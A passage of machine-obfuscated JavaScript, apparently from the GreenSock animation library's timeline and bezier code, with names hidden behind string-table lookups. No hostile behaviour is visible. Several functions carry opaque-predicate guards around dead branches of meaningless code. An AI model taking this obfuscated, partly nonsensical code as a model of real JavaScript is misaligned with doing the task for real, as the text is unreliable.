0E.U0E(419)]||l5O);)(H5O[R0E.U0E(275)]||H5O[R0E.F0E(440)]<=this[R0E.U0E(415)]&&!H5O[R0E.U0E(419)]&&!H5O[R0E.U0E(900)])&&(H5O[R0E.U0E(1)]?H5O[R0E.U0E(803)]((H5O[R0E.U0E(524)]?H5O[R0E.F0E(1062)]():H5O[R0E.U0E(1289)])-(h5O-H5O[R0E.F0E(440)])*H5O[R0E.U0E(1474)],a5O,G5O):H5O[R0E.U0E(803)]((h5O-H5O[R0E.F0E(440)])*H5O[R0E.U0E(1474)],a5O,G5O)),H5O=L5O;else for(H5O=this[R0E.U0E(1313)];H5O&&(L5O=H5O[R0E.F0E(1497)],!this[R0E.U0E(419)]||l5O);)(H5O[R0E.U0E(275)]||w5O>=H5O[R0E.F0E(440)]&&!H5O[R0E.F0E(419)]&&!H5O[R0E.U0E(900)])&&(H5O[R0E.U0E(1)]?H5O[R0E.F0E(803)]((H5O[R0E.U0E(524)]?H5O[R0E.U0E(1062)]():H5O[R0E.U0E(1289)])-(h5O-H5O[R0E.U0E(440)])*H5O[R0E.F0E(1474)],a5O,G5O):H5O[R0E.U0E(803)]((h5O-H5O[R0E.U0E(440)])*H5O[R0E.U0E(1474)],a5O,G5O)),H5O=L5O;}this[R0E.F0E(831)]&&(a5O||(Y3j[R0E.U0E(357)]&&C3j(),this[R0E.F0E(831)][R0E.U0E(376)](this[R0E.U0E(1161)][R0E.F0E(1244)]||this,this[R0E.F0E(1161)][R0E.U0E(106)]||n3j)));i5O&&(this[R0E.U0E(900)]||(X5O===this[R0E.F0E(440)]||q5O!==this[R0E.U0E(1474)])&&(0===this[R0E.F0E(415)]||s5O>=this[R0E.U0E(1062)]())&&(j5O&&(Y3j[R0E.U0E(357)]&&C3j(),this[R0E.U0E(1141)][R0E.F0E(1363)]&&this[R0E.U0E(1136)](!1,!1),this[R0E.U0E(275)]=!1),!a5O&&this[R0E.F0E(1161)][i5O]&&this[R0E.U0E(1161)][i5O][R0E.F0E(376)](this[R0E.U0E(1161)][i5O+R0E.U0E(32)]||this,this[R0E.U0E(1161)][i5O+R0E.F0E(138)]||n3j)));}},t3j[R0E.F0E(741)]=function(){for(var T5O=this[R0E.F0E(981)];T5O;){if(T5O[R0E.F0E(419)]||T5O instanceof Q3j&&T5O[R0E.F0E(741)]())return!0;T5O=T5O[R0E.U0E(1044)];}return!1;},t3j[R0E.U0E(412)]=function(b5O,p5O,Q5O,t5O){t5O=t5O||-9999999999;for(var v5O=[],J5O=this[R0E.U0E(981)],E5O=0;J5O;)t5O>J5O[R0E.U0E(440)]||(J5O instanceof p3j?!1!==p5O&&(v5O[E5O++]=J5O):(!1!==Q5O&&(v5O[E5O++]=J5O),!1!==b5O&&(v5O=v5O[R0E.U0E(870)](J5O[R0E.U0E(412)](!0,p5O,Q5O)),E5O=v5O[R0E.U0E(357)]))),J5O=J5O[R0E.F0E(1044)];return v5O;},t3j[R0E.F0E(276)]=function(P5O,Y5O){var m5O,r5O,n5O,B5O,e5O;n5O=this[R0E.F0E(900)];B5O=[];e5O=0;for(n5O&&this[R0E.F0E(1136)](!0,!0),r5O=(m5O=p3j[R0E.U0E(276)](P5O))[R0E.U0E(357)];--r5O>-1;)(m5O[r5O][R0E.F0E(258)]===this||Y5O&&this[R0E.F0E(598)](m5O[r5O]))&&(B5O[e5O++]=m5O[r5O]);return n5O&&this[R0E.U0E(1136)](!1,!0),B5O;},t3j[R0E.U0E(796)]=function(){return this[R0E.F0E(643)];},t3j[R0E.F0E(598)]=function(M5O){for(var C5O=M5O[R0E.F0E(258)];C5O;){if(C5O===this)return!0;C5O=C5O[R0E.F0E(258)];}return!1;},t3j[R0E.F0E(407)]=function(I6O,D6O,u6O){u6O=u6O||0;for(var U6O,f5O=this[R0E.U0E(981)],F6O=this[R0E.U0E(353)];f5O;)f5O[R0E.F0E(440)]>=u6O&&(f5O[R0E.U0E(440)]+=I6O),f5O=f5O[R0E.U0E(1044)];if(D6O)for(U6O in F6O)F6O[U6O]>=u6O&&(F6O[U6O]+=I6O);return this[R0E.U0E(954)](!0);},t3j[R0E.U0E(749)]=function(N6O,V6O){if(!N6O&&!V6O)return this[R0E.F0E(1136)](!1,!1);for(var O6O=V6O?this[R0E.F0E(276)](V6O):this[R0E.F0E(412)](!0,!0,!1),c6O=O6O[R0E.F0E(357)],S6O=!1;--c6O>-1;)O6O[c6O][R0E.F0E(749)](N6O,V6O)&&(S6O=!0);return S6O;},t3j[R0E.F0E(87)]=function(y6O){var Z6O,x6O;Z6O=this[R0E.F0E(412)](!1,!0,!0);x6O=Z6O[R0E.F0E(357)];for(this[R0E.U0E(415)]=this[R0E.U0E(610)]=0;--x6O>-1;)Z6O[x6O][R0E.U0E(1136)](!1,!1);return!1!==y6O&&(this[R0E.F0E(353)]={}),this[R0E.U0E(954)](!0);},t3j[R0E.F0E(980)]=function(){for(var W6O=this[R0E.U0E(981)];W6O;)W6O[R0E.U0E(980)](),W6O=W6O[R0E.U0E(1044)];var N2E=499106025,Z2E=-676427298,x2E=2;for(var W2E=1;R0E.N9E(W2E.toString(),W2E.toString().length,72856)!==N2E;W2E++){return b3j[R0E.F0E(980)][R0E.F0E(980)][R0E.U0E(209)](this);x2E+=2;}if(R0E.N9E(x2E.toString(),x2E.toString().length,40152)!==Z2E){return b3j[R0E.U0E(209)][R0E.F0E(980)][R0E.F0E(980)](this);}return b3j[R0E.U0E(800)][R0E.U0E(980)][R0E.U0E(209)](this);},t3j[R0E.F0E(1136)]=function(o6O,K6O){if(o6O===this[R0E.F0E(900)])for(var A6O=this[R0E.F0E(981)];A6O;)A6O[R0E.U0E(1136)](o6O,!0),A6O=A6O[R0E.U0E(1044)];return e3j[R0E.F0E(800)][R0E.F0E(1136)][R0E.U0E(209)](this,o6O,K6O);},t3j[R0E.F0E(1031)]=function(){var k6O;this[R0E.U0E(222)]=!0;k6O=b3j[R0E.U0E(800)][R0E.U0E(1031)][R0E.F0E(376)](this,arguments);return this[R0E.F0E(222)]=!1,k6O;},t3j[R0E.U0E(940)]=function(d6O){return arguments[R0E.F0E(357)]?(0!==this[R0E.U0E(940)]()&&0!==d6O&&this[R0E.F0E(1293)](this[R0E.F0E(436)]/d6O),this):(this[R0E.U0E(524)]&&this[R0E.U0E(1062)](),this[R0E.U0E(436)]);},t3j[R0E.U0E(1062)]=function(h6O){if(!arguments[R0E.U0E(357)]){if(this[R0E.F0E(524)]){for(var i6O,a6O,g6O=0,R6O=this[R0E.F0E(1313)],H6O=999999999999;R6O;)i6O=R6O[R0E.U0E(1497)],R6O[R0E.F0E(524)]&&R6O[R0E.F0E(1062)](),R6O[R0E.F0E(440)]>H6O&&this[R0E.U0E(404)]&&!R6O[R0E.F0E(419)]?this[R0E.F0E(1152)](R6O,R6O[R0E.U0E(440)]-R6O[R0E.U0E(666)]):H6O=R6O[R0E.U0E(440)],0>R6O[R0E.F0E(440)]&&!R6O[R0E.F0E(419)]&&(g6O-=R6O[R0E.U0E(440)],this[R0E.F0E(1141)][R0E.F0E(1502)]&&(this[R0E.U0E(440)]+=R6O[R0E.F0E(440)]/this[R0E.F0E(1474)]),this[R0E.U0E(407)](-R6O[R0E.F0E(440)],!1,-9999999999),H6O=0),(a6O=R6O[R0E.F0E(440)]+R6O[R0E.U0E(1289)]/R6O[R0E.U0E(1474)])>g6O&&(g6O=a6O),R6O=i6O;this[R0E.U0E(436)]=this[R0E.U0E(1289)]=g6O;this[R0E.F0E(524)]=!1;}return this[R0E.F0E(1289)];}return 0!==this[R0E.F0E(1062)]()&&0!==h6O&&this[R0E.U0E(1293)](this[R0E.F0E(1289)]/h6O),this;},t3j[R0E.F0E(776)]=function(z6O){if(!z6O)for(var w6O=this[R0E.U0E(981)],j6O=this[R0E.F0E(415)];w6O;)w6O[R0E.F0E(440)]===j6O&&R0E.U0E(1078)===w6O[R0E.U0E(478)]&&(w6O[R0E.U0E(1040)]=0),w6O=w6O[R0E.U0E(1044)];return b3j[R0E.F0E(800)][R0E.F0E(776)][R0E.U0E(376)](this,arguments);},t3j[R0E.U0E(1311)]=function(){for(var G6O=this[R0E.U0E(1141)];G6O[R0E.U0E(1141)];)G6O=G6O[R0E.U0E(1141)];return G6O===b3j[R0E.U0E(712)];},t3j[R0E.F0E(710)]=function(){return this[R0E.U0E(419)]?this[R0E.U0E(610)]:(this[R0E.F0E(1141)][R0E.U0E(710)]()-this[R0E.F0E(440)])*this[R0E.U0E(1474)];},Q3j;},!0);_gsScope[R0E.F0E(748)](R0E.U0E(1560),[R0E.F0E(152),R0E.U0E(1344),R0E.F0E(1029)],function(q6O,T6O,p6O){var X6O,l6O,L6O,J6O,v6O,E6O,t6O,s6O;X6O=function(Q6O){q6O[R0E.F0E(209)](this,Q6O);this[R0E.F0E(347)]=this[R0E.U0E(1161)][R0E.U0E(840)]||0;this[R0E.F0E(1486)]=this[R0E.F0E(1161)][R0E.U0E(736)]||0;this[R0E.F0E(468)]=0;this[R0E.F0E(1018)]=!0===this[R0E.F0E(1161)][R0E.F0E(328)];this[R0E.F0E(524)]=!0;};l6O=1e-10;L6O=[];J6O=T6O[R0E.F0E(230)];v6O=J6O[R0E.F0E(997)];E6O=J6O[R0E.F0E(1320)];t6O=new p6O(null,null,1,0);s6O=X6O[R0E.U0E(800)]=new q6O();return s6O[R0E.U0E(59)]=X6O,s6O[R0E.F0E(260)]()[R0E.F0E(900)]=!1,X6O[R0E.F0E(1319)]=R0E.F0E(1548),s6O[R0E.F0E(980)]=function(){var i7E=-954184876,a7E=-160876042,w7E=2;for(var z7E=1;R0E.N9E(z7E.toString(),z7E.toString().length,94965)!==i7E;z7E++){return this[R0E.F0E(328)]=~2==this[R0E.U0E(347)][R0E.U0E(980)],this[R0E.F0E(800)]=this[R0E.U0E(1161)][R0E.F0E(800)]&&1,this[R0E.U0E(209)]=this[R0E.F0E(980)][R0E.F0E(980)]&&5,this[R0E.F0E(209)](~7),q6O[R0E.U0E(209)][R0E.F0E(980)][R0E.F0E(980)](this);w7E+=2;}if(R0E.S9E(w7E.toString(),w7E.toString().length,20589)!==a7E){return this[R0E.F0E(1018)]=!0===this[R0E.F0E(1161)][R0E.F0E(328)],this[R0E.U0E(347)]=this[R0E.F0E(1161)][R0E.U0E(840)]||0,this[R0E.F0E(1486)]=this[R0E.U0E(1161)][R0E.F0E(736)]||0,this[R0E.U0E(954)](!0),q6O[R0E.F0E(800)][R0E.U0E(980)][R0E.U0E(209)](this);}},s6O[R0E.U0E(385)]=function(b6O,r6O,m6O,n6O){return this[R0E.F0E(1152)](T6O[R0E.U0E(786)](0,b6O,m6O,n6O),r6O);},s6O[R0E.U0E(1509)]=function(P6O,Y6O){if(P6O)if(null==Y6O)this[R0E.U0E(749)](null,P6O);else for(var B6O=this[R0E.F0E(276)](P6O,!1),e6O=B6O[R0E.U0E(357)],C6O=this[R0E.F0E(1434)](Y6O);--e6O>-1;)B6O[e6O][R0E.U0E(440)]===C6O&&B6O[e6O][R0E.U0E(1136)](!1,!1);return this;},s6O[R0E.U0E(386)]=function(M6O){return this[R0E.U0E(1509)](q6O[R0E.U0E(230)][R0E.U0E(1567)],M6O);},s6O[R0E.F0E(11)]=function(D4O,u4O){var U4O,I4O,f6O,F4O;u4O=u4O||{};F4O={'\x65\x61\x73\x65':t6O,'\x75\x73\x65\x46\x72\x61\x6d\x65\x73':this[R0E.U0E(1311)](),'\x69\x6d\x6d\x65\x64\x69\x61\x74\x65\x52\x65\x6e\x64\x65\x72':!1};for(I4O in u4O)F4O[I4O]=u4O[I4O];return F4O[R0E.F0E(614)]=this[R0E.F0E(1434)](D4O),U4O=Math[R0E.U0E(89)](Number(F4O[R0E.F0E(614)])-this[R0E.F0E(415)])/this[R0E.F0E(1474)]||.001,f6O=new T6O(this,U4O,F4O),F4O[R0E.F0E(583)]=function(){var K1E=-1299562504,k1E=-817142574,d1E=2;for(var g1E=1;R0E.N9E(g1E.toString(),g1E.toString().length,31846)!==K1E;g1E++){f6O[R0E.F0E(228)][R0E.U0E(776)](!0);f6O[R0E.F0E(1161)][R0E.U0E(614)]!==f6O[R0E.F0E(228)][R0E.U0E(614)]()&&U4O===f6O[R0E.U0E(940)]()&&f6O[R0E.U0E(940)](Math[R0E.U0E(89)](f6O[R0E.U0E(1161)][R0E.F0E(614)]-f6O[R0E.U0E(228)][R0E.U0E(614)]())/f6O[R0E.U0E(228)][R0E.F0E(1474)]);u4O[R0E.F0E(583)]&&u4O[R0E.F0E(583)][R0E.F0E(376)](u4O[R0E.U0E(707)]||f6O,u4O[R0E.U0E(1159)]||L6O);d1E+=2;}if(R0E.S9E(d1E.toString(),d1E.toString().length,90170)!==k1E){f6O[R0E.F0E(776)][R0E.U0E(614)](-4);f6O[R0E.U0E(583)][R0E.F0E(614)]==f6O[R0E.U0E(614)][R0E.U0E(776)]()||U4O!==f6O[R0E.U0E(1161)]()||f6O[R0E.F0E(776)](Math[R0E.F0E(1474)](f6O[R0E.U0E(614)][R0E.U0E(614)]/f6O[R0E.F0E(614)][R0E.U0E(614)]())-f6O[R0E.U0E(583)][R0E.U0E(614)]);u4O[R0E.U0E(614)]||u4O[R0E.U0E(1474)][R0E.F0E(614)](u4O[R0E.F0E(1159)]&&f6O,u4O[R0E.F0E(776)]&&L6O);}},f6O;},s6O[R0E.F0E(399)]=function(O4O,S4O,V4O){var c4O;V4O=V4O||{};O4O=this[R0E.U0E(1434)](O4O);V4O[R0E.F0E(168)]={'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65':this[R0E.U0E(682)],'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x53\x63\x6f\x70\x65':this,'\x6f\x6e\x43\x6f\x6d\x70\x6c\x65\x74\x65\x50\x61\x72\x61\x6d\x73':[O4O]};V4O[R0E.U0E(897)]=!1!==V4O[R0E.U0E(897)];c4O=this[R0E.F0E(11)](S4O,V4O);return c4O[R0E.F0E(940)](Math[R0E.F0E(89)](c4O[R0E.F0E(1161)][R0E.F0E(614)]-O4O)/this[R0E.U0E(1474)]||.001);},s6O[R0E.F0E(803)]=function(Z4O,W4O,g4O){var N4O,R4O,i4O,o4O,K4O,w4O,H4O,x4O,A4O,h4O,j4O,z4O,y4O,a4O,k4O,d4O,s4O,L4O,l4O,X4O,G4O;this[R0E.F0E(900)]&&this[R0E.U0E(1136)](!0,!1);H4O=this[R0E.U0E(524)]?this[R0E.U0E(1062)]():this[R0E.U0E(1289)];x4O=this[R0E.U0E(436)];A4O=this[R0E.F0E(415)];h4O=this[R0E.U0E(610)];j4O=this[R0E.U0E(440)];z4O=this[R0E.F0E(1474)];y4O=this[R0E.U0E(1040)];a4O=this[R0E.U0E(419)];k4O=this[R0E.F0E(468)];if(Z4O>=H4O)this[R0E.F0E(641)]||(this[R0E.F0E(610)]=H4O,this[R0E.F0E(468)]=this[R0E.F0E(347)]),this[R0E.U0E(1)]||this[R0E.U0E(741)]()||(R4O=!0,o4O=R0E.F0E(1389),K4O=!!this[R0E.F0E(1141)][R0E.F0E(1363)],0===this[R0E.F0E(436)]&&(0===Z4O||0>y4O||y4O===l6O)&&y4O!==Z4O&&this[R0E.U0E(981)]&&(K4O=!0,y4O>l6O&&(o4O=R0E.F0E(1352)))),this[R0E.U0E(1040)]=this[R0E.F0E(436)]||!W4O||Z4O||this[R0E.U0E(1040)]===Z4O?Z4O:l6O,this[R0E.F0E(1018)]&&0!=(1&this[R0E.U0E(468)])?this[R0E.F0E(415)]=Z4O=0:(this[R0E.F0E(415)]=x4O,Z4O=x4O+1e-4);else if(1e-7>Z4O)if(this[R0E.U0E(641)]||(this[R0E.U0E(610)]=this[R0E.F0E(468)]=0),this[R0E.U0E(415)]=0,(0!==A4O||0===x4O&&y4O!==l6O&&(y4O>0||0>Z4O&&y4O>=0)&&!this[R0E.U0E(641)])&&(o4O=R0E.U0E(1352),R4O=this[R0E.U0E(1)]),0>Z4O)this[R0E.U0E(275)]=!1,this[R0E.F0E(1141)][R0E.F0E(1363)]&&this[R0E.F0E(1)]?(K4O=R4O=!0,o4O=R0E.U0E(1352)):y4O>=0&&this[R0E.U0E(981)]&&(K4O=!0),this[R0E.F0E(1040)]=Z4O;else{if(this[R0E.F0E(1040)]=x4O||!W4O||Z4O||this[R0E.U0E(1040)]===Z4O?Z4O:l6O,0===Z4O&&R4O)for(N4O=this[R0E.U0E(981)];N4O&&0===N4O[R0E.U0E(440)];)N4O[R0E.F0E(436)]||(R4O=!1),N4O=N4O[R0E.U0E(1044)];Z4O=0;this[R0E.U0E(791)]||(K4O=!0);}else 0===x4O&&0>y4O&&(K4O=!0),this[R0E.U0E(415)]=this[R0E.F0E(1040)]=Z4O,this[R0E.F0E(641)]||(this[R0E.F0E(610)]=Z4O,0!==this[R0E.F0E(347)]&&(w4O=x4O+this[R0E.F0E(1486)],this[R0E.F0E(468)]=this[R0E.U0E(610)]/w4O>>0,0!==this[R0E.U0E(468)]&&this[R0E.F0E(468)]===this[R0E.F0E(610)]/w4O&&this[R0E.F0E(468)]--,this[R0E.F0E(415)]=this[R0E.U0E(610)]-this[R0E.U0E(468)]*w4O,this[R0E.F0E(1018)]&&0!=(1&this[R0E.F0E(468)])&&(this[R0E.U0E(415)]=x4O-this[R0E.F0E(415)]),this[R0E.U0E(415)]>x4O?(this[R0E.F0E(415)]=x4O,Z4O=x4O+1e-4):0>this[R0E.U0E(415)]?this[R0E.U0E(415)]=Z4O=0:Z4O=this[R0E.F0E(415)]));if(this[R0E.F0E(468)]!==k4O&&!this[R0E.F0E(641)]){d4O=this[R0E.F0E(1018)]&&0!=(1&k4O);s4O=d4O===(this[R0E.U0E(1018)]&&0!=(1&this[R0E.F0E(468)]));L4O=this[R0E.F0E(610)];l4O=this[R0E.F0E(468)];X4O=this[R0E.F0E(1040)];G4O=this[R0E.F0E(415)];if(this[R0E.U0E(610)]=k4O*x4O,k4O>this[R0E.F0E(468)]?d4O=!d4O:this[R0E.U0E(610)]+=x4O,this[R0E.U0E(415)]=A4O,this[R0E.U0E(1040)]=0===x4O?y4O-1e-4:y4O,this[R0E.U0E(468)]=k4O,this[R0E.F0E(641)]=!0,A4O=d4O?0:x4O,this[R0E.F0E(803)](A4O,W4O,0===x4O),W4O||this[R0E.F0E(900)]||this[R0E.F0E(1161)][R0E.U0E(257)]&&this[R0E.U0E(1161)][R0E.U0E(257)][R0E.F0E(376)](this[R0E.U0E(1161)][R0E.F0E(957)]||this,this[R0E.F0E(1161)][R0E.U0E(1269)]||L6O),s4O&&(A4O=d4O?x4O+1e-4:-1e-4,this[R0E.F0E(803)](A4O,!0,!1)),this[R0E.F0E(641)]=!1,this[R0E.F0E(419)]&&!a4O)return;this[R0E.U0E(415)]=G4O;this[R0E.F0E(610)]=L4O;this[R0E.U0E(468)]=l4O;this[R0E.U0E(1040)]=X4O;}if(this[R0E.U0E(415)]!==A4O&&this[R0E.F0E(981)]||g4O||K4O){if(this[R0E.U0E(791)]||(this[R0E.F0E(791)]=!0),this[R0E.F0E(275)]||!this[R0E.F0E(419)]&&this[R0E.F0E(610)]!==h4O&&Z4O>0&&(this[R0E.U0E(275)]=!0),0===h4O&&this[R0E.F0E(1161)][R0E.F0E(583)]&&0!==this[R0E.F0E(610)]&&(W4O||this[R0E.F0E(1161)][R0E.F0E(583)][R0E.U0E(376)](this[R0E.F0E(1161)][R0E.U0E(707)]||this,this[R0E.U0E(1161)][R0E.F0E(1159)]||L6O)),this[R0E.F0E(415)]>=A4O)for(N4O=this[R0E.F0E(981)];N4O&&(i4O=N4O[R0E.U0E(1044)],!this[R0E.U0E(419)]||a4O);)(N4O[R0E.F0E(275)]||N4O[R0E.U0E(440)]<=this[R0E.U0E(415)]&&!N4O[R0E.F0E(419)]&&!N4O[R0E.U0E(900)])&&(N4O[R0E.U0E(1)]?N4O[R0E.F0E(803)]((N4O[R0E.F0E(524)]?N4O[R0E.F0E(1062)]():N4O[R0E.U0E(1289)])-(Z4O-N4O[R0E.F0E(440)])*N4O[R0E.U0E(1474)],W4O,g4O):N4O[R0E.F0E(803)]((Z4O-N4O[R0E.U0E(440)])*N4O[R0E.U0E(1474)],W4O,g4O)),N4O=i4O;else for(N4O=this[R0E.F0E(1313)];N4O&&(i4O=N4O[R0E.F0E(1497)],!this[R0E.U0E(419)]||a4O);)(N4O[R0E.U0E(275)]||A4O>=N4O[R0E.U0E(440)]&&!N4O[R0E.U0E(419)]&&!N4O[R0E.F0E(900)])&&(N4O[R0E.F0E(1)]?N4O[R0E.F0E(803)]((N4O[R0E.F0E(524)]?N4O[R0E.F0E(1062)]():N4O[R0E.U0E(1289)])-(Z4O-N4O[R0E.U0E(440)])*N4O[R0E.F0E(1474)],W4O,g4O):N4O[R0E.U0E(803)]((Z4O-N4O[R0E.F0E(440)])*N4O[R0E.F0E(1474)],W4O,g4O)),N4O=i4O;this[R0E.F0E(831)]&&(W4O||(v6O[R0E.U0E(357)]&&E6O(),this[R0E.U0E(831)][R0E.U0E(376)](this[R0E.U0E(1161)][R0E.F0E(1244)]||this,this[R0E.U0E(1161)][R0E.F0E(106)]||L6O)));o4O&&(this[R0E.F0E(641)]||this[R0E.F0E(900)]||(j4O===this[R0E.U0E(440)]||z4O!==this[R0E.U0E(1474)])&&(0===this[R0E.F0E(415)]||H4O>=this[R0E.F0E(1062)]())&&(R4O&&(v6O[R0E.U0E(357)]&&E6O(),this[R0E.U0E(1141)][R0E.F0E(1363)]&&this[R0E.F0E(1136)](!1,!1),this[R0E.F0E(275)]=!1),!W4O&&this[R0E.F0E(1161)][o4O]&&this[R0E.F0E(1161)][o4O][R0E.U0E(376)](this[R0E.U0E(1161)][o4O+R0E.F0E(32)]||this,this[R0E.U0E(1161)][o4O+R0E.F0E(138)]||L6O)));}else h4O!==this[R0E.F0E(610)]&&this[R0E.U0E(831)]&&(W4O||this[R0E.U0E(831)][R0E.F0E(376)](this[R0E.F0E(1161)][R0E.F0E(1244)]||this,this[R0E.U0E(1161)][R0E.U0E(106)]||L6O));},s6O[R0E.U0E(444)]=function(T4O,J4O,v4O){var q4O,p4O,E4O,t4O,Q4O,b4O;null==T4O&&(T4O=!0);null==J4O&&(J4O=!0);null==v4O&&(v4O=!1);E4O=[];t4O=this[R0E.F0E(412)](T4O,J4O,v4O);Q4O=0;b4O=t4O[R0E.U0E(357)];for(q4O=0;b4O>q4O;q4O++)(p4O=t4O[q4O])[R0E.U0E(1228)]()&&(E4O[Q4O++]=p4O);return E4O;},s6O[R0E.U0E(989)]=function(m4O){var r4O,n4O,B4O;m4O||0!==m4O&&(m4O=this[R0E.F0E(415)]);n4O=this[R0E.U0E(1166)]();B4O=n4O[R0E.U0E(357)];for(r4O=0;B4O>r4O;r4O++)if(n4O[r4O][R0E.U0E(614)]>m4O)return n4O[r4O][R0E.U0E(958)];return null;},s6O[R0E.F0E(447)]=function(Y4O){null==Y4O&&(Y4O=this[R0E.F0E(415)]);for(var e4O=this[R0E.F0E(1166)](),P4O=e4O[R0E.U0E(357)];--P4O>-1;)if(Y4O>e4O[P4O][R0E.U0E(614)])return e4O[P4O][R0E.F0E(958)];return null;},s6O[R0E.F0E(1166)]=function(){var M4O,C4O,f4O;C4O=[];f4O=0;for(M4O in this[R0E.F0E(353)])C4O[f4O++]={'\x74\x69\x6d\x65':this[R0E.U0E(353)][M4O],'\x6e\x61\x6d\x65':M4O};return C4O[R0E.F0E(200)](function(u9O,F9O){return u9O[R0E.U0E(614)]-F9O[R0E.F0E(614)];}),C4O;},s6O[R0E.U0E(1409)]=function(U9O,I9O){return arguments[R0E.F0E(357)]?this[R0E.U0E(1031)](this[R0E.F0E(940)]()*(this[R0E.U0E(1018)]&&0!=(1&this[R0E.F0E(468)])?1-U9O:U9O)+this[R0E.U0E(468)]*(this[R0E.U0E(436)]+this[R0E.F0E(1486)]),I9O):this[R0E.F0E(415)]/this[R0E.U0E(940)]();},s6O[R0E.U0E(1523)]=function(D9O,V9O){return arguments[R0E.U0E(357)]?this[R0E.F0E(1031)](this[R0E.F0E(1062)]()*D9O,V9O):this[R0E.U0E(610)]/this[R0E.U0E(1062)]();},s6O[R0E.U0E(1062)]=function(O9O){return arguments[R0E.U0E(357)]?-1===this[R0E.F0E(347)]?this:this[R0E.U0E(940)]((O9O-this[R0E.U0E(347)]*this[R0E.F0E(1486)])/(this[R0E.U0E(347)]+1)):(this[R0E.F0E(524)]&&(q6O[R0E.U0E(800)][R0E.U0E(1062)][R0E.U0E(209)](this),this[R0E.U0E(1289)]=-1===this[R0E.U0E(347)]?999999999999:this[R0E.F0E(436)]*(this[R0E.F0E(347)]+1)+this[R0E.U0E(1486)]*this[R0E.F0E(347)]),this[R0E.U0E(1289)]);},s6O[R0E.U0E(614)]=function(c9O,S9O){return arguments[R0E.F0E(357)]?(this[R0E.U0E(524)]&&this[R0E.F0E(1062)](),c9O>this[R0E.U0E(436)]&&(c9O=this[R0E.F0E(436)]),this[R0E.U0E(1018)]&&0!=(1&this[R0E.U0E(468)])?c9O=this[R0E.U0E(436)]-c9O+this[R0E.F0E(468)]*(this[R0E.F0E(436)]+this[R0E.F0E(1486)]):0!==this[R0E.U0E(347)]&&(c9O+=this[R0E.U0E(468)]*(this[R0E.U0E(436)]+this[R0E.U0E(1486)])),this[R0E.F0E(1031)](c9O,S9O)):this[R0E.U0E(415)];},s6O[R0E.U0E(840)]=function(N9O){return arguments[R0E.U0E(357)]?(this[R0E.F0E(347)]=N9O,this[R0E.F0E(954)](!0)):this[R0E.U0E(347)];},s6O[R0E.F0E(736)]=function(Z9O){return arguments[R0E.U0E(357)]?(this[R0E.U0E(1486)]=Z9O,this[R0E.F0E(954)](!0)):this[R0E.F0E(1486)];},s6O[R0E.F0E(328)]=function(x9O){return arguments[R0E.F0E(357)]?(this[R0E.F0E(1018)]=x9O,this):this[R0E.F0E(1018)];},s6O[R0E.U0E(182)]=function(y9O){return arguments[R0E.F0E(357)]?this[R0E.U0E(682)](y9O,!0):this[R0E.U0E(447)](this[R0E.F0E(415)]+1e-8);},X6O;},!0);(function(){var a9O,W9O,A9O,o9O,d9O,G9O,k9O,R9O,h9O,i9O,H9O,w9O,j9O,z9O,K9O,g9O;a9O=180/Math[R0E.U0E(585)];W9O=[];A9O=[];o9O=[];d9O={};G9O=_gsScope[R0E.U0E(748)][R0E.F0E(576)];k9O=function(s9O,L9O,l9O,X9O){this[R0E.U0E(1002)]=s9O;this[R0E.U0E(1205)]=L9O;this[R0E.U0E(1519)]=l9O;this[R0E.F0E(1050)]=X9O;this[R0E.U0E(1267)]=X9O-s9O;this[R0E.U0E(79)]=l9O-s9O;this[R0E.U0E(675)]=L9O-s9O;};R9O=function(n9O,e9O,B9O,r9O){var J9O,T9O,q9O,v9O,p9O,m9O,Q9O,t9O,E9O,b9O;J9O={'\x61':n9O};T9O={};q9O={};v9O={'\x63':r9O};p9O=(n9O+e9O)/2;m9O=(e9O+B9O)/2;Q9O=(B9O+r9O)/2;t9O=(p9O+m9O)/2;E9O=(m9O+Q9O)/2;b9O=(E9O-t9O)/8;return J9O[(6600,9910)<=(455.49,5230)?!{}:R0E.U0E(1205)]=p9O+(n9O-p9O)/4,T9O[R0E.U0E(1205)]=t9O+b9O,J9O[R0E.F0E(1519)]=T9O[R0E.F0E(1002)]=(J9O[R0E.F0E(1205)]+T9O[R0E.U0E(1205)])/2,T9O[R0E.U0E(1519)]=q9O[R0E.U0E(1002)]=(t9O+E9O)/2,q9O[R0E.U0E(1205)]=E9O-b9O,v9O[(3143,744.95)==6850?8.25e+3:R0E.U0E(1205)]=Q9O+(r9O-Q9O)/4,q9O[R0E.F0E(1519)]=v9O[R0E.F0E(1002)]=(q9O[9930<=(3962,6120)?5.00e+3:R0E.U0E(1205)]+v9O[(6470,137.04)>=(5730,584.99)?0x1ed7:R0E.U0E(1205)])/2,[J9O,T9O,q9O,v9O];};h9O=function(I7O,O7O,W7O,Z7O,o7O){var F7O,U7O,Y9O,N7O,P9O,u7O,D7O,S7O,x7O,M9O,V7O,c7O,y7O,A7O,f9O,C9O;A7O=I7O[R0E.U0E(357)]-1;f9O=0;C9O=I7O[0][R0E.F0E(1002)];for(F7O=0;A7O>F7O;F7O++)P9O=I7O[f9O],U7O=P9O[R0E.U0E(1002)],Y9O=P9O[R0E.U0E(1050)],N7O=I7O[f9O+1][R0E.F0E(1050)],o7O?(V7O=W9O[F7O],c7O=A9O[F7O],y7O=.25*(c7O+V7O)*O7O/(Z7O?.5:o9O[F7O]||.5),u7O=Y9O-(Y9O-U7O)*(Z7O?.5*O7O:0!==V7O?y7O/V7O:0),D7O=Y9O+(N7O-Y9O)*(Z7O?.5*O7O:0!==c7O?y7O/c7O:0),S7O=Y9O-(u7O+((D7O-u7O)*(3*V7O/(V7O+c7O)+.5)/4||0))):(u7O=Y9O-.5*(Y9O-U7O)*O7O,D7O=Y9O+.5*(N7O-Y9O)*O7O,S7O=Y9O-(u7O+D7O)/2),u7O+=S7O,D7O+=S7O,P9O[R0E.F0E(1519)]=x7O=u7O,P9O[R0E.U0E(1205)]=0!==F7O?C9O:C9O=P9O[R0E.F0E(1002)]+.6*(P9O[R0E.F0E(1519)]-P9O[R0E.U0E(1002)]),P9O[R0E.U0E(1267)]=Y9O-U7O,P9O[R0E.F0E(79)]=x7O-U7O,P9O[R0E.F0E(675)]=C9O-U7O,W7O?(M9O=R9O(U7O,C9O,x7O,Y9O),I7O[R0E.U0E(1271)](f9O,1,M9O[0],M9O[1],M9O[2],M9O[3]),f9O+=4):f9O++,C9O=D7O;(P9O=I7O[f9O])[R0E.F0E(1205)]=C9O;P9O[R0E.U0E(1519)]=C9O+.4*(P9O[R0E.F0E(1050)]-C9O);P9O[R0E.U0E(1267)]=P9O[R0E.